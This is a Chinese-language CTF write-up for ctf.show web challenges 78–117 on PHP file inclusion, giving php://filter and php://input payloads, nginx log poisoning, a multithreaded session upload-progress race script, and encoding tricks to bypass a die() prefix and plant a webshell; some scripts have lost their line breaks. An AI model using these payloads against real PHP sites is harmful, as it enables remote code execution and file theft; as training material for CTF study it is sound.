文件包含篇
web78
第一题filter伪协议直接读源码即可
?file=php://filter/convert.base64-encode/resource=flag.php
web79
flag.php的php无法用大小写绕过,所以用Php://input只读流
import requests
url = "http://fadb524a-f22d-4747-a35c-82f71e84bba7.challenge.ctf.show/?file=pHp://input"
payload = "<?php system('tac flag.php'); ?>"
# 构造请求头,确保 PHP 能正确解析 php://input
headers = {"Content-Type": "application/x-www-form-urlencoded"
}
response = requests.post(url, data=payload, headers=headers)
print( response.text)
web80
依然是上题的方法,不过flag的文件名变了,我还以为是flag.php所以没去ls导致用了点时间去排查!
web81
用日志包含
import requestsurl = "http://e1891a4b-af44-4673-a82d-8e53b6bd2f0f.challenge.ctf.show/?file=/var/log/nginx/access.log"
headers = {"User-Agent": "<?php system('tac fl0g.php');?>"
}
response = requests.get(url, headers=headers)
print( response.text)
但是这里要第二次运行才可以得到想要的结果,因为你第一次访问的时候你要的东西还没在日志文件里面!
web82
点被过滤了就只能打session包含了
先上传个表单,然后里面有个<input type=“hidden” name=“PHP_SESSION_UPLOAD_PROGRESS” value=“unique_identifier”>关键就在于这的name,命令就写在value里面
session.upload_progress.name=“PHP_SESSION_UPLOAD_PROGRESS”,这里的post前端表单上传与name同名变量就可以获得上传进度
然后就是上传于读取的竞争了

读取
web83—web86
依旧是session包含
import io
import requests
import threadingsessid="flag"

url="http://819302a9-0426-4a8c-82bf-8bb5fc2343e1.challenge.ctf.show/"def write(session):while event.is_set():f=io.BytesIO(b'a'*1024*50)r=session.post(url=url,cookies={'PHPSESSID':sessid},data={"PHP_SESSION_UPLOAD_PROGRESS":"<?php system('tac fl0g.php');?>"},files={"file":('feii.txt',f)})def read(session):while event.is_set():payload="?file=/tmp/sess_"+sessidr=session.get(url=url+payload)if 'feii.txt' in r.text:print("[+] 成功写入!响应:")print(r.text)event.clear()else :print("[-] 继续尝试...")if __name__=='__main__':event=threading.Event()event.set()with requests.session() as sess:for i in range(1,30):threading.Thread(target=write,args=(sess,)).start()for i in range(1,30):threading.Thread(target=read,args=(sess,)).start()web87
这道题是写入文件,但是你可控的东西在死亡函数之后,因此需要绕过死亡!
方法一:base64编码
file:
?file=%25%37%30%25%36%38%25%37%30%25%33%61%25%32%66%25%32%66%25%36%36%25%36%39%25%36%63%25%37%34%25%36%35%25%37%32%25%32%66%25%37%37%25%37%32%25%36%39%25%37%34%25%36%35%25%33%64%25%36%33%25%36%66%25%36%65%25%37%36%25%36%35%25%37%32%25%37%34%25%32%65%25%36%32%25%36%31%25%37%33%25%36%35%25%33%36%25%33%34%25%32%64%25%36%34%25%36%35%25%36%33%25%36%66%25%36%34%25%36%35%25%32%66%25%37%32%25%36%35%25%37%33%25%36%66%25%37%35%25%37%32%25%36%33%25%36%35%25%33%64%25%33%31%25%33%31%25%33%31%25%32%65%25%37%30%25%36%38%25%37%30
post:content=aaPD9waHAgcGhwaW5mbygpOw==
要写什么自己定(当然直接写马是最好的),我这文件名是111.php,写的是phpinfo(),还有就是前面加aa是为了将前面的6的凑成4的倍数,因为base64解码时四个字节一组
方法二:rot13编码(原理是一样的)
?file=php://filter/write=string.rot13/resource=shell.php
content写马就行
但是它只适用于短标签未开启的情况,因为<?php die('大佬别秀了');?>的rot13解码是<?cuc qvr('大佬别秀了');?>如果短标签开启了就会错误!
web88
data://协议可打!
web116
web部分

那这就简单了,不就是任意文件读取了吗?直接?file=flag.php然后在响应里面找到flag的base64编码,解码即可!
web117
用其他编码绕过死亡
php://filter/write=convert.iconv.UCS-2LE.UCS-2BE/resource=1.php
str = "<?=system('tac f*');"
str_encoded = ''
for i in range(len(str)):if i % 2 == 1:str_encoded += str[i]str_encoded += str[i-1]
print(str_encoded) # ?<s=syet(mt'caf '*;)end!
